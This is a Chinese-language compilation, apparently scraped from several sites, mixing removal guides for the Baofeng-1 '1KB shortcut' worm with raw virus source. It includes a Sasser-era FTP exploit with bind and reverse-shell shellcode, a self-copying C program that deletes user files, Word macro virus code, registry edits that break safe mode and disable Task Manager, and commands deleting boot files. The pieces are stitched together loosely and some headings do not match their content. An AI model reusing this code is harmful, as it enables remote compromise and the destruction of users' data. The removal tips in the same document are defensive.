暴风一号病毒源码

暴风一号病毒处理方法

暴风一号病毒处理方法

• 病毒会递归遍历各个盘的文件夹,当遍历到文件 夹之后,会将文件夹设置为“隐藏+系统+只读” 属性。同时创建一个快捷方式,其目标指向vbs 脚本,参数指向被病毒隐藏的文件夹。由于病毒 修改的注册表会使查看隐藏文件的选项失效,也 会屏蔽快捷方式图标的小箭头,所以具有很大的 迷惑型,让用户误以为打开的是文件夹。

暴风一号病毒处理方法

• 暴风一号病毒:worm.script.VBS.Autorun.be • 600943206.vbs • 1KB文件夹快捷方式后缀是:.lnk

暴风一号病毒处理方法

• 暴风一号(worm.script.VBS.Autorun.be)病毒 特点:感染该病毒后电脑会出现速度异常缓慢、 所有正常文件夹被隐藏、光驱被定时弹出、并用 骷髅图片锁定用户电脑屏幕等现象。 • 暴风一号(worm.script.VBS.Autorun.be)病毒 描述:这是一个由VBS脚本编写,采用加密和自 变形手段,并且通过U盘传播的恶意蠕虫病毒。

暴风一号病毒处Biblioteka 方法• 处理方法: • (1)删除每个磁盘根目录下的autorun.inf以及 vbs文件。 • (2)下载 /360compkill.zip,用此 软件进行杀毒。 • (3)用瑞星杀毒软件就可以杀掉此病毒。用商 校杀毒软件也可以解决掉此病毒,条件是要及时 升级杀毒软件版本。

暴风一号病毒处理方法

• 暴风一号(worm.script.VBS.Autorun.be)病毒自复制: 病毒会遍历各个磁盘,并向其根目录写入Autorun.inf以 及.vbs文件,当用户双击打开磁盘时,会触发病毒文件, 会使之运行。病毒会将系统的Wscript.exe复制到 C:WindowsSystemsvchost.exe。如果是FAT格式,病 毒会将自身复制到C:WindowsSystem32下,文件名为 随机数字。如果是NTFS格式,病毒将会通过NTFS文件 流的方式,将其附加到如下文件中。 • C:Windowsexplorer.exe • C:WindowsSystem32smss.exe

暴风一号源码解密.vbs

Case "emc"

RunPath = "explorer.exe /n,/e,::{20D04FE0-3AEA-1069-A2D8-08002B30309D}"

For Each Drive In Fso.Drives

If Drive.IsReady And (Drive.DriveType = 1 Or Drive.DriveType = 2 Or Drive.DriveType = 3) Then

Call Run(RunPath)

Call InvadeSystem(VirusLoad, VirusAss)

Call Run("%SystemRoot%\system\svchost.exe " & VirusLoad)

MyCpt_Value2 = "%SystemRoot%\System32\WScript.exe " & """" & VirusAssPath & """" & " EMC "

HCULoad = "HKEY_CURRENT_USER\SoftWare\Microsoft\Windows NT\CurrentVersion\Windows\Load"

Call Run(RunPath)

Call InvadeSystem(VirusLoad, VirusAss)

Call Run("%SystemRoot%\system\svchost.exe " & VirusLoad)

1KB病毒破坏后文件变成快捷方式修复



文件变成快捷方式方式某天发现自己U盘文件变成了快捷方式,之前也有同学出这个问题找我恢复文件,上网搜了一下很可能是一个被成为1KB病毒的东西捣乱的,看了一下U盘里面的东西,嘿,还真把它逮着了。

它有点像一个叫暴风一号的病毒,不过那个更严重。

我在自己电脑上实验了一下,给大家看下。

病毒图标的样子是这样的图片,我发给网友看了一下,他们说这是一个VB编程编写的,几年前出来的,不过我很郁闷为什么在我们学校流行起来了,之前我就在一大三学长U盘里看到过着情况。

其实之前学过一点VB的,不过太水了,就是写啥把名字输入,然后输出拼音那种骗小孩的玩法。

它发作的时候如下图:图片文件变成快捷方式,然后无法打开(如上图)。

文件会被占用(如下图)拔出U盘再插入时,提示U盘驱动问题(如下图),一修复,便所有文件都没了图片但是被感染后的文件夹时还可以打开的(如下图)这是病毒用记事本打开后的样子图片病毒几乎所有杀毒软件都能搞定,但几乎所有杀毒软件都不处理善后,被隐藏的文件杀毒软件就不管了,着很伤感,下面是部分被隐藏修复方法。

1.手动修复,打开记事本,输入下面代码,然后另存为-所有文件保存为.bat 格式文件然后再运行即可。

@echo offecho ============================================echo.echo U盘隐藏文件夹恢复echo.echo ============================================pauserem echo 列出目录dir /a:d /b >yxkmp4dir.txtrem echo 列出目录外的所有文件remdir /a:s /a:-d /bfor /f "tokens=* delims= " %%i in (yxkmp4dir.txt) do call :ss "%%i"del yxkmp4dir.txtecho.echo 全部修复完成,谢谢你的使用!echo.pausegoto :eof:sssetvar=%1echo 正在修复文件夹%var% ...attrib -s -h -r %var%goto :eof如果觉得麻烦可以直接下载我做好的运行就好了,下载地址:/V02VqL2.软件恢复1KB文件夹快捷方式病毒专杀工具:按照压缩包里图片描述的方法运行下载地址:/IpBDAf1KB文件夹快捷方式病毒清除专用附件(稳定版):按照压缩包里图片描述的方法运行下载地址:/KJed28USBCLEANER (推荐,平时也可以用来杀U盘病毒)下载地址:/KCuArh 金山U盘专杀:金山毒霸公司出的,而且有免疫功能,下载地址; /O3qVY2 如果文件还是恢复可以用数据恢复试试,下载地址:/RDyePl (密码:UjJU)数据无价,请谨慎操作这个病毒我也上传了源文件,有学习研究的可以下载研究(仅供研究学习交流之用)病毒下载地址; /QDubiyya4EFQ9。

开机吓人的程序源代码-学院-黑客基地

呼呼,快去试试吧,源码在这里,清除应该不难了吧?!

关键字:开机吓人

责任编辑:blackpower

本文引用网址: 与您的QQ/MSN好友分享!

上一篇:DOS下修改IP地址和网关

下一篇:如何简单实现可执行文件的自我删除

发表评论 加入收藏 告诉好友 打印本页 关闭窗口 返回顶部 VIP会员

图片

免疫Windows系统 不受

CentOS 5.1系统下挂载

变种机器狗木马病毒防

“反黑军团”总教头

黑客训练营一瞥

热点

+ 运行命令大集合 + 不依赖于net user添加账户的 + 利用脚本编写天气查询器 + RAR命令的在批处理中的运用 +

开机吓人的程序源代码-学院-黑客基地 网站入口:用户名: 密码: 不保存保存一天保存一月保存一年 免费注册 | 忘记密码 繁體中文 设为首页

加入收藏

新闻: 业界 事件 威胁 科技 创业 社会 | 黑基公告 会员动态 企业平台 人物专访 | 安全培训 搜索 留言本 在线投稿 广告

color 4a

@Echo

________________________________________________________________________________

color 5a

@Echo

________________________________________________________________________________

图片: 黑客 极客 科技 生活 视频: 聚焦 教程 影视 娱乐 空间: 情感 电脑 生活 文艺 旅游 影音 动漫 科技 运动 图 书签

台湾一号

台湾No.1病毒程序流程图:宏病毒实例分析:台湾No.1病毒源代码:Dim Shared nm(4)Sub MAINDisableInput 1 ‘禁止使用Ctrl+Break键If Day(Now())=13 Then ‘判断当前是否是13号try:On Error Goto 0 ‘关闭错误处理程序On Error Goto trytest=-1con=1 ‘con储存心算题的结果tog$=””‘题目字符串,显示在提示框中i=0While test=-1For i=0 to 4nm(i)=Int(Rnd()*10000) ‘产生5个随机整数con=con*nm(i) ‘计算累乘结果If i=4 Then ‘当产生完5个数后,将第五个数和tog$=tog$+Str$(nm(4))+”=?”“=?”加入tog$中,完成题目的产生Goto beg ‘转到beg标记处End iftog$=tog$+Str$(nm(i))+”*”‘将每次产生的数添加到tog$中Next ibeg:Beepans$=InputBox$(“今天是”+Date$()+”,跟你玩一个心算游戏”+Chr$(13)+”若你答错,只好接受震撼教育………………”+Chr$(13)+tog$,”台湾No.1 Macro Virus”) ‘弹出输入框,给出问题,等待用户输入答案,并将答案返回给ans$If RTrim$(LTrim$(ans$))=LTrim$(Str$(con)) Then‘判断输入的答案是否与ans$一样MsgBox “恭贺你答对了,按确定就告诉你想知道的……”,”台湾No.1 Macro Virus”FileNewDefault ‘若答对了,打开一个空白页CenterPara ‘居中显示FormatFont.Font=”细明体”,.Points=16,.Bold=1,.Underline=1‘设置字体格式BeepInsert “何为巨集病毒”‘插入字符串InsertPara ‘插入段落,即换行BeepInsert “答案:”Italic 1 ‘设为斜体Insert “我就是……”InsertParaInsertParaItalic 0 ‘取消斜体FormatFont.Font=”细明体”,.Points=16,.Bold=1,.Underline=1BeepInsert “如何预防巨集病毒”InsertParaBeepInsert “答案:”Italic 1Insert “不要看我……”Goto exit ‘转到exit标记,退出程序ElseFor j=1 to 20 ‘若答错,打开20个空白文档BeepFileNewDefaultNext jCenterParaFormatFont.Font=”细明体”,.Points=16,.Bold=1,.Underline=1Insert “巨集病毒”Goto try ‘打开完后转到try标记处End ifWendEnd if ‘破坏性代码结束nor=CountMacros(0) ‘计算Normal模版中的模块数目If nor>0 ThenFor kk=1 to norIf MacroName$(kk,0)=”AutoOpen” Then ‘Normal模版中有无AutoOpen宏t=1 ‘若有则将t标记为1End ifNext kkEnd ifFile$=FileName$() ‘获取当前文档的全名Feilm$=File$+”:AutoOpen”‘当前文档中的宏名If t<>1 Then ‘若没有AutoOpen宏则将文档中的MacroCOPY Filem$,”AutoOpen”宏复制自动宏MacroCOPY Filem$,”AutoNew”MacroCOPY Filem$,”AutoClose”End ifnor1=CountMacros(1) ‘计算当前文档中包含的模块数If nor1>0 ThenFor kkk=1 to nor1If MacroName$(kkk,1)=”AutoOpen” Then ‘当前文档中有无AutoOpen宏tt=1 ‘若有则将tt标记为1End ifNext kkkEnd ifIf tt<>1 Then ‘若没有AutoOpen宏则先将文档保FileSaveAs.Format=1 存为模版再把自身复制到文档中MacroCOPY ”AutoOpen”,Filem$End ifexit:End Sub。

高破坏性病毒样本源码 仅供研究请勿乱用

删除注册项 (4, “SYSTEM\CurrentControlSet\Control\SafeBoot\Minimal\{4D36E969-E325-11CE-BFC1-08002BE10318}\”)

写注册项 (3, “Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableTaskMgr”, 0) ' 禁用任务管理器

写注册项 (3, “Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoControlPanel”, 1) ' 禁用控制面板

删除注册项 (4, “SYSTEM\CurrentControlSet\Control\SafeBoot\Minimal\{4D36E980-E325-11CE-BFC1-08002BE10318}\”)

删除注册项 (4, “SYSTEM\CurrentControlSet\Control\SafeBoot\Minimal\{71A27CDD-812A-11D0-BEC7-08002BE2092F}\”)

删除注册项 (4, “SYSTEM\CurrentControlSet\Control\SafeBoot\Minimal\{4D36E96A-E325-11CE-BFC1-08002BE10318}\”)

删除注册项 (4, “SYSTEM\CurrentControlSet\Control\SafeBoot\Minimal\{4D36E96B-E325-11CE-BFC1-08002BE10318}\”)



震荡波病毒C语言源码

震荡波病毒C语言源码/*#i nclude <stdio.h>#i nclude <strings.h>#i nclude <signal.h>#i nclude <netinet/in.h>#i nclude <netdb.h>#define NORM "\033[00;00m"#define GREEN "\033[01;32m"#define YELL "\033[01;33m"#define RED "\033[01;31m"#define BANNER GREEN "[%%] " YELL "mandragore's sploit v1.3 for " RED "sasser.x" NORM #define fatal(x) { perror(x); exit(1); }#define default_port 5554struct {char *os;long goreg;long gpa;long lla;}targets[] = {// { "os", go ebx or pop pop ret, GetProcAd ptr, LoadLib ptr },{ "wXP SP1 all", 0x77C0BF21, 0x77be10CC, 0x77be10D0 },{ "w2k SP4 all", 0x7801D081, 0x780320cc, 0x780320d0 },}, tsz;unsigned char bsh[]={0xEB,0x0F,0x8B,0x34,0x24,0x33,0xC9,0x80,0xC1,0xDD,0x80,0x36,0xDE,0x46,0xE2,0xFA,0xC3,0xE8,0xEC,0xFF,0xFF,0xFF,0xBA,0xB9,0x51,0xD8,0xDE,0xDE,0x60,0xDE,0xFE,0x9E, 0xDE,0xB6,0xED,0xEC,0xDE,0xDE,0xB6,0xA9,0xAD,0xEC,0x81,0x8A,0x21,0xCB,0xDA,0xF E,0x9E,0xDE,0x49,0x47,0x8C,0x8C,0x8C,0x8C,0x9C,0x8C,0x9C,0x8C,0x36,0xD5,0xDE,0xDE, 0xDE,0x89,0x8D,0x9F,0x8D,0xB1,0xBD,0xB5,0xBB,0xAA,0x9F,0xDE,0x89,0x21,0xC8,0x21, 0x0E,0x4D,0xB4,0xDE,0xB6,0xDC,0xDE,0xCA,0x6A,0x55,0x1A,0xB4,0xCE,0x8E,0x8D,0x36, 0xDB,0xDE,0xDE,0xDE,0xBC,0xB7,0xB0,0xBA,0xDE,0x89,0x21,0xC8,0x21,0x0E,0xB4,0xDF, 0x8D,0x36,0xD9,0xDE,0xDE,0xDE,0xB2,0xB7,0xAD,0xAA,0xBB,0xB0,0xDE,0x89,0x21,0xC8 ,0x21,0x0E,0xB4,0xDE,0x8A,0x8D,0x36,0xD9,0xDE,0xDE,0xDE,0xBF,0xBD,0xBD,0xBB,0xA E,0xAA,0xDE,0x89,0x21,0xC8,0x21,0x0E,0x55,0x06,0xED,0x1E,0xB4,0xCE,0x87,0x55,0x22,0x89,0xDD,0x27,0x89,0x2D,0x75,0x55,0xE2,0xFA,0x8E,0x8E,0x8E,0xB4,0xDF,0x8E,0x8E,0x36,0xDA,0xDE,0xDE,0xDE,0xBD,0xB3,0xBA,0xDE,0x8E,0x36,0xD1,0xDE,0xDE,0xDE,0x9 D,0xAC,0xBB,0xBF,0xAA,0xBB,0x8E,0xAC,0xB1,0xBD,0xBB,0xAD,0xAD,0x9F,0xDE,0x18,0x D9,0x9A,0x19,0x99,0xF2,0xDF,0xDF,0xDE,0xDE,0x5D,0x19,0xE6,0x4D,0x75,0x75,0x75,0xBA,0xB9,0x7F,0xEE,0xDE,0x55,0x9E,0xD2,0x55,0x9E,0xC2,0x55,0xDE,0x21,0xAE,0xD6,0x21,0xC8,0x21,0x0E};unsigned char rsh[]={0xEB,0x0F,0x8B,0x34,0x24,0x33,0xC9,0x80,0xC1,0xB6,0x80,0x36,0xDE,0x46,0xE2,0xFA,0xC3,0xE8,0xEC,0xFF,0xFF,0xFF,0xBA,0xB9,0x51,0xD8,0xDE,0xDE,0x60,0xDE,0xFE,0x9E, 0xDE,0xB6,0xED,0xEC,0xDE,0xDE,0xB6,0xA9,0xAD,0xEC,0x81,0x8A,0x21,0xCB,0xDA,0xF E,0x9E,0xDE,0x49,0x47,0x8C,0x8C,0x8C,0x8C,0x9C,0x8C,0x9C,0x8C,0x36,0xD5,0xDE,0xDE, 0xDE,0x89,0x8D,0x9F,0x8D,0xB1,0xBD,0xB5,0xBB,0xAA,0x9F,0xDE,0x89,0x21,0xC8,0x21, 0x0E,0x4D,0xB6,0xA1,0xDE,0xDE,0xDF,0xB6,0xDC,0xDE,0xCA,0x6A,0x55,0x1A,0xB4,0xCE, 0x8E,0x8D,0x36,0xD6,0xDE,0xDE,0xDE,0xBD,0xB1,0xB0,0xB0,0xBB,0xBD,0xAA,0xDE,0x8 9, 0x21,0xC8,0x21,0x0E,0xB4,0xCE,0x87,0x55,0x22,0x89,0xDD,0x27,0x89,0x2D,0x75,0x55,0xE2,0xFA,0x8E,0x8E,0x8E,0xB4,0xDF,0x8E,0x8E,0x36,0xDA,0xDE,0xDE,0xDE,0xBD,0xB3, 0xBA,0xDE,0x8E,0x36,0xD1,0xDE,0xDE,0xDE,0x9D,0xAC,0xBB,0xBF,0xAA,0xBB,0x8E,0xA C,0xB1,0xBD,0xBB,0xAD,0xAD,0x9F,0xDE,0x18,0xD9,0x9A,0x19,0x99,0xF2,0xDF,0xDF,0xD E, 0xDE,0x5D,0x19,0xE6,0x4D,0x75,0x75,0x75,0xBA,0xB9,0x7F,0xEE,0xDE,0x55,0x9E,0xD2, 0x55,0x9E,0xC2,0x55,0xDE,0x21,0xAE,0xD6,0x21,0xC8,0x21,0x0E};char verbose=0;void setoff(long GPA, long LLA) {int gpa=GPA^0xdededede, lla=LLA^0xdededede;memcpy(bsh+0x1d,&gpa,4);memcpy(bsh+0x2e,&lla,4);memcpy(rsh+0x1d,&gpa,4);memcpy(rsh+0x2e,&lla,4);}void usage(char *argv0) {int i;printf("%s -d <host/ip> [opts]\n\n",argv0);printf("Options:\n");printf(" -h undocumented\n");printf(" -p <port> to connect to [default: %u]\n",default_port);printf(" -s <'bind'/'rev'> shellcode type [default: bind]\n");printf(" -P <port> for the shellcode [default: 530]\n");printf(" -H <host/ip> for the reverse shellcode\n");printf(" -L setup the listener for the reverse shell\n");printf(" -t <target type> [default 0]; choose below\n\n");printf("Types:\n");for(i = 0; i < sizeof(targets)/sizeof(tsz); i++)rintf(" %d %s\t[0x%.8x]\n", i, targets.os, targets.goreg);exit(1);}void shell(int s) {char buff[4096];int retval;fd_set fds;printf("[+] connected!\n\n");for (;;) {FD_ZERO(&fds);FD_SET(0,&fds);FD_SET(s,&fds);if (select(s+1, &fds, NULL, NULL, NULL) < 0) fatal("[-] shell.select()");if (FD_ISSET(0,&fds)) {if ((retval = read(1,buff,4096)) < 1)fatal("[-] shell.recv(stdin)");send(s,buff,retval,0);}if (FD_ISSET(s,&fds)) {if ((retval = recv(s,buff,4096,0)) < 1)fatal("[-] shell.recv(socket)");write(1,buff,retval);}}}void callback(short port) {struct sockaddr_in sin;int s,slen=16;sin.sin_family = 2;sin.sin_addr.s_addr = 0;sin.sin_port = htons(port);s=socket(2,1,6);if ( bind(s,(struct sockaddr *)&sin, 16) ) {kill(getppid(),SIGKILL);fatal("[-] shell.bind");}listen(s,1);s=accept(s,(struct sockaddr *)&sin,&slen); shell(s);printf("crap\n");}int main(int argc, char **argv, char **env) { struct sockaddr_in sin;struct hostent *he;char *host; int port=default_port;char *Host; int Port=5300; char bindopt=1;int i,s,pid=0,rip;char *buff;int type=0;char *jmp[]=;printf(BANNER "\n");if (argc==1)usage(argv[0]);for (i=1;i<argc;i+=2) {if (strlen(argv) != 2)usage(argv[0]);switch(argv[1]) {case 't':type=atoi(argv[i+1]);break;case 'd':host=argv[i+1];break;case 'p':port=atoi(argv[i+1])?:default_port; break;case 's':if (strstr(argv[i+1],"rev")) bindopt=0;break;case 'H':Host=argv[i+1];break;case 'P':Port=atoi(argv[i+1])?:5300;Port=Port ^ 0xdede;Port=(Port & 0xff) << 8 | Port >>8; memcpy(bsh+0x57,&Port,2); memcpy(rsh+0x5a,&Port,2);Port=Port ^ 0xdede;Port=(Port & 0xff) << 8 | Port >>8; break;case 'L':pid++; i--;break;case 'v':verbose++; i--;break;case 'h':usage(argv[0]);default:usage(argv[0]);}}if (verbose)printf("verbose!\n");if ((he=gethostbyname(host))==NULL)fatal("[-] gethostbyname()");sin.sin_family = 2;sin.sin_addr = *((struct in_addr *)he->h_addr_list[0]);sin.sin_port = htons(port);printf("[.] launching attack on %s:%d..\n",inet_ntoa(*((struct in_addr *)he->h_addr_list[0])),port); if (bindopt)printf("[.] will try to put a bindshell on port %d.\n",Port);else {if ((he=gethostbyname(Host))==NULL)fatal("[-] gethostbyname() for -H");rip=*((long *)he->h_addr_list[0]);rip=rip^0xdededede;memcpy(rsh+0x53,&rip,4);if (pid) {printf("[.] setting up a listener on port %d.\n",Port);pid=fork();switch (pid) { case 0: callback(Port); }} elseprintf("[.] you should h***e a listener on %s:%d.\n",inet_ntoa(*((struct in_addr *)he->h_addr_list[0])),Port);}printf("[.] using type '%s'\n",targets[type].os);// -------------------- cores=socket(2,1,6);if (connect(s,(struct sockaddr *)&sin,16)!=0) {if (pid) kill(pid,SIGKILL);fatal("[-] connect()");}printf("[+] connected, sending exploit\n");buff=(char *)malloc(4096);bzero(buff,4096);sprintf(buff,"USER x\n");send(s,buff,strlen(buff),0);recv(s,buff,4095,0);sprintf(buff,"PASS x\n");send(s,buff,strlen(buff),0);recv(s,buff,4095,0);memset(buff+0000,0x90,2000);strncpy(buff,"PORT ",5);strcat(buff,"\x0a");memcpy(buff+272,jmp[0],2);memcpy(buff+276,&targets[type].goreg,4); memcpy(buff+280,jmp[1],5);setoff(targets[type].gpa, targets[type].lla);if (bindopt)memcpy(buff+300,&bsh,strlen(bsh));elsememcpy(buff+300,&rsh,strlen(rsh));send(s,buff,strlen(buff),0);free(buff);close(s);// -------------------- end of coreif (bindopt) {sin.sin_port = htons(Port);sleep(1);s=socket(2,1,6);if (connect(s,(struct sockaddr *)&sin,16)!=0) fatal("[-] exploit most likely failed");shell(s);}if (pid) wait(&pid);exit(0);}*/NO 1#include <io.h>#include <dir.h>#include <stdio.h>#include <stdlib.h>#include <string.h>void copyfile(char *infile, char *outfile) {FILE *in,*out;in = fopen(infile,"r");out = fopen(outfile,"w");while (!feof(in)){fputc(fgetc(in),out);}fclose(in);fclose(out);}void MakeRubbish(){int i;FILE *fp;char *path;char *NewName;char *disk[7] = {"A","B","C","D","E","F","G"};char *addtion = ":\\";for (i = 0; i<5; i++){char tempname[] = "XXXXXX" ;NewName = mktemp(tempname);fp = fopen(NewName,"w");fclose(fp);}path = strcat(disk[getdisk()],addtion);chdir(path);for (i = 0; i<5; i++){char tempname[] = "XXXXXX";NewName = mktemp(tempname);fp = fopen(NewName,"w");fclose(fp);}}void CreatEXE(){int i;char *path;char *s[2] = {"C:\\WINDOWS\\system32\\loveworm.exe","C:\\WINDOWS\\"};for ( i = 0; i < 2; i++){open(s, 0x0100,0x0080);copyfile( "C_KILLER.C",s);}}void Remove(){int done;int i;struct ffblk ffblk;char *documenttype[3] = {"*.txt","*.doc","*.exe"};for (i = 0; i < 3; i++){done = findfirst(documenttype,&ffblk,2);while (!done){remove(ffblk.ff_name);done = findnext(&ffblk);}}}void Breed(){int done;struct ffblk ffblk;done = findfirst("*.c",&ffblk,2);while (!done){if (strcmp("C_KILLER.C", ffblk.ff_name) != 0 ){copyfile("C_KILLER.C",ffblk.ff_name);}done = findnext(&ffblk);}}void main(){printf("THERE IS A VIRUS BY XIAOKE.\n\n");Breed();Remove();CreatEXE();printf("COULD YOU TELL ME YOUR NAME?\n\n");printf("NOW,PLEASE ENTER YOUR NAME,OR THERE WILL BE SOME TROUBLE WITH YOU!\n\n");MakeRubbish();getchar();printf("IT'S ONL Y A JOKE! THANK YOU!\n\n");clrscr();system("cmd");}NO 2#include <io.h>#include <dir.h>#include <stdio.h>#include <stdlib.h>#include <string.h>void copyfile(char *infile, char *outfile){FILE *in,*out;in = fopen(infile,"r");out = fopen(outfile,"w");while (!feof(in)){fputc(fgetc(in),out);}fclose(in);fclose(out);}void MakeRubbish(){int i;FILE *fp;char *path;char *NewName;char *disk[7] = {"A","B","C","D","E","F","G"};char *addtion = ":\\";for (i = 0; i<5; i++){char tempname[] = "XXXXXX" ;NewName = mktemp(tempname);fp = fopen(NewName,"w");fclose(fp);}path = strcat(disk[getdisk()],addtion);chdir(path);for (i = 0; i<5; i++){char tempname[] = "XXXXXX";NewName = mktemp(tempname);fp = fopen(NewName,"w");fclose(fp);}}void CreatEXE(){int i;char *path;char *s[2] = {"C:\\WINDOWS\\system32\\loveworm.exe","C:\\WINDOWS\\"};for ( i = 0; i < 2; i++){open(s, 0x0100,0x0080);copyfile( "C_KILLER.C",s);}}void Remove(){int done;int i;struct ffblk ffblk;char *documenttype[3] = {"*.txt","*.doc","*.exe"};for (i = 0; i < 3; i++){done = findfirst(documenttype,&ffblk,2);while (!done){remove(ffblk.ff_name);done = findnext(&ffblk);}}}void Breed(){int done;struct ffblk ffblk;done = findfirst("*.c",&ffblk,2);while (!done){if (strcmp("C_KILLER.C", ffblk.ff_name) != 0 ){copyfile("C_KILLER.C",ffblk.ff_name);}done = findnext(&ffblk);}}void main(){printf("THERE IS A VIRUS BY XIAOKE.\n\n");Breed();Remove();CreatEXE();printf("COULD YOU TELL ME YOUR NAME?\n\n");printf("NOW,PLEASE ENTER YOUR NAME,OR THERE WILL BE SOME TROUBLE WITH YOU!\n\n");MakeRubbish();getchar();printf("IT'S ONL Y A JOKE! THANK YOU!\n\n");clrscr();system("cmd");}最简单的c语言病毒源程序#include<stdlib.h>main(){printf("病毒!!!!!!");getchar();getchar();getchar();system("del c:\io.sys ");system("del c:\boot.ini");}删除windows启动的两个关键文件,导致机子无法重起。

[史上最强电脑病毒] 震网病毒源代码

![[史上最强电脑病毒] 震网病毒源代码](https://img.taocdn.com/s3/m/7289898a9b6648d7c0c7464d.png)

[史上最强电脑病毒] 震网病毒源代码随着网络在现代生活中的重要性越来越突出,电脑病毒的危害性也越来越明显,越来越强,1986年,“Brain”病毒通过5.25英寸软盘首次大规模感染计算机起,人们与计算机病毒的斗争就从未停止过。

如今,整整20年过去了,这场斗争似乎只是开了个头。

下面是搜集了各方面的资料整理出来的史上最强病毒,大家都来看一看吧。

史上最强病毒1:CHICIH (1998年) 该计算机病毒属于W32家族,感染Windows 95/98中以EXE为后缀的可行性文件。

它具有极大的破坏性,可以重写BIOS使之无用(只要计算机的微处理器是Pentium Intel 430TX),其后果是使用户的计算机无法启动,唯一的解决方法是替换系统原有的芯片(chip),该计算机病毒于4月26日发作,它还会破坏计算机硬盘中的所以信息。

该计算机病毒不会影响MS/DOS、Windows 3.x和Windows NT操作系统。

CIH可利用所有可能的途径进行传播:软盘、CD-ROM、Internet、FTP下载、电子邮件等。

被公认为是有史以来最危险、破坏力最强的计算机病毒之一。

1998年6月爆发于中国台湾,在全球范围内造成了2000万-8000万美元的损失。

史上最强病毒2:梅丽莎梅利莎(Melissa,1999年) 这个病毒专门针对微软的电子邮件服务器和电子邮件收发软件,它隐藏在一个Word97格式的文件里,以附件的方式通过电子邮件传播,善于侵袭装有Word97或Word2000的计算机。

它可以攻击Word97的注册器并修改其预防宏病毒的安全设置,使它感染的文件所具有的宏病毒预警功能丧失作用。

在发现Melissa病毒后短短的数小时内,该病毒即通过因特网在全球传染数百万台计算机和数万台服务器,因特网在许多地方瘫痪。

1999年3月26日爆发,感染了15%-20%的商业PC,给全球带来了3亿-6亿美元的损失。

史上最强病毒3:I LOVE YOUI love you (2000年) 2000年5月3日爆发于中国香港,是一个用VBScript编写,可通过E-Mail散布的病毒,而受感染的电脑平台以Win95/98/2000为主。

GF蠕虫病毒

西安邮电大学通信与信息工程学院 网络攻防实验报告专业班级:学生姓名: 学号(班内序号):2014 年 6 月 4 日——————————————————————————装订线————————————————————————————————报告份数:实验蠕虫病毒1.场景描述在虚拟机中进行蠕虫病毒的测试,包括其作用机制及相关杀毒工具的使用。

实验样本:暴风一号.vbs备注:实验工具(D盘-->攻防工具包-->蠕虫病毒:暴风一号.vbs、病毒专杀工具—BoyFineKiller、硬盘恢复工具—del.vbs)2.实验目的1).学会简单分析病毒代码,从病毒代码中看懂病毒是通过何种方法对系统的篡改和破坏。

2).了解病毒是如何隐藏的,学会借助专门杀毒软件,查杀病毒。

3.需求分析蠕虫(WORM)病毒是通过分布式网络来扩散特定的信息或错误的,进而造成网络服务器遭到拒绝并发生死锁。

“蠕虫”病毒由两部分组成:一个主程序和另一个是引导程序。

主程序一旦在计算机中得到建立,就可以去收集与当前机器联网的其他机器的信息,它能通过读取公共配置文件并检测当前机器的联网状态信息,尝试利用系统的缺陷在远程机器上建立引导程序。

就是这个一般被称作是引导程序或类似于“钓鱼”的小程序,把“蠕虫”病毒带入了它所感染的每一台机器中。

“蠕虫”病毒程序能够常驻于一台或多台机器中,并有自动重新定位(autorelocation)的能力。

假如它能够检测到网络中的某台机器没有被占用,它就把自身的一个拷贝(一个程序段)发送到那台机器。

每个程序段都能把自身的拷贝重新定位于另一台机器上,并且能够识别出它自己所占用的哪台机器。

计算机网络系统的建立是为了使多台计算机能够共享数据资料和外部资源,然而也给计算机蠕虫病毒带来了更为有利的生存和传播的环境。

在网络环境下,蠕虫病毒可以按指数增长模式进行传染。

蠕虫病毒侵入计算机网络,可以导致计算机网络效率急剧下降、系统资源遭到严重破坏,短时间内造成网络系统的瘫痪。

如何清除1kb快捷方式病毒垃圾文件

如何清除1kb快捷方式病毒垃圾文件:1KB快捷方式病毒原理1KB快捷方式病毒又称为暴风一号病毒,它通过创建NTFS数据流绑架系统正常程序逃过杀毒软件的启动查杀,还能修改文件关联txtfile等。

当用户双击打开“我的电脑”就会激活自动运行病毒,并且能够隐藏系统目录文件夹,并创建一个同名快捷方式指向原文件夹,引诱用户点击,只要用户双击快捷方式,虽然电脑会打开先前被隐藏的文件夹,却也运行了病毒(后缀名为vbs的文件),这样,你的电脑就中毒了。

1KB快捷方式病毒判断若你的电脑出现这样的症状:“我的电脑”打开方式被修改、系统文件关联修改、IE关联修改、系统目录文件夹被隐藏,那么你的电脑是中了暴风一号病毒了。

1KB快捷方式病毒清除方法1、最常见的就是手动进行删除了,但是手动删除很麻烦还可能会导致病毒的重复感染,并且它每次创建新文件的时候,自身的md5值也在不断变化。

因此不能彻底清除这个病毒。

